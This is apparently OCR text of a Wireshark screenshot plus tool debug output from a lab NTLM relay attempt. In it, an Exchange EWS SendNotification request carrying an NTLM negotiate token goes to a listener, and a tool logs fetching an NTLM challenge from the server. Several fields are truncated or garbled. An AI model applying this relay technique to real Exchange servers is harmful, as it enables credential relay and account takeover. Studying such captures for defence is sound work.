 192.168.134.1 192.168.134.40 HTTP 154 HTTP/1.0 401 Unauthorized
192.168.134.40 192.168.134.1 HTTP 388 POST /test HTTP/1.1 , NTLMSSP_NEGOTIATE
192.168.134.1 192.168.134.40 HTTP 422 HTTP/1.0 401 Unauthorized
Wireshark · 分组 1460 · http2http.pcapng
Frame 1460: 388 bytes on wire (3104 bits), 388 bytes captured (3104 bits) on interface 0
Ethernet II, Src: Vmware_fa:28:72 (00:0c:29:fa:28:72), Dst: Vmware_c0:00:08 (00:50:56:c0:00:08)
=1412
Internet Protocol Version 4, Src: 192.168.134.40, Dst: 192.168.134.1
=1448
Transmission Control Protocol, Src Port: 32113, Dst Port: 8080, Seq: 1, Ack: 1, Len: 334
Hypertext Transfer Protocol
POST /test HTTP/1.1\r\n
Content-Type: text/xml; charset=utf-8\r\n
Accept: text/xml\r\n
=70[Malformed Packet]
SOAPAction: http://schemas.microsoft.com/exchange/services/2006/messages/SendNotification\r\n
Authorization: NTLM TlRMTVNTUAABAAAAB7IIogQABAAwAAAACAAIACgAAAAGAvAjAAAAD0VYQ0hBTkdFWU9HQQ==\r\n
NTLM Secure Service Provider
=1448
NTLMSSP identifier: NTL
NTLM Message Type: NTLM
Negotiate Flags: 0xa208
Calling workstation dom
Calling workstation nam
Version 6.2 (Build 9200
Host: 192.168.134.1:8080\r\n
Content-Length: 0\r\n
Connection: Keep-Alive\r\n
\r\n
[Full request URI: http://19
[HTTP request 1/1]
[Response in frame: 1473]
cmd.exe cmd.exe cmd.exe
Search
Host: 192.168.134.1:8080
Content-Length: 0
Connection: Keep-Alive
[DEBUG]: NTLM NEGOTIATE string:
NTLM TlRMTVNTUAABAAAAB7IIogQABAAwAAAACAAIACgAAAAGAvAjAAAAD0VYQ0hBTkdFWU9HQQ==
[DEBUG]: Received EWS response(get_ntlm_challenge):
401 Unauthorized
Server: Microsoft-IIS/8.0